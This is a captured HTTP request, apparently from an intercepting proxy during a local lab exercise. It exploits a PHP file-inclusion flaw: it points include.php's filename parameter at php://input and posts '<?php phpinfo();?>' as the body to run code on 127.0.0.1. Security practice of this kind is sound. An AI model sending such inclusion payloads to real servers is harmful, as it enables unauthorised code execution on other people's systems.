 Pretty Raw Hex
1 GET /include.php?filename=php://input HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Cache-Control: max-age=0
14 Content-Length: 24
15
16
17
18
19 <?php phpinfo();?>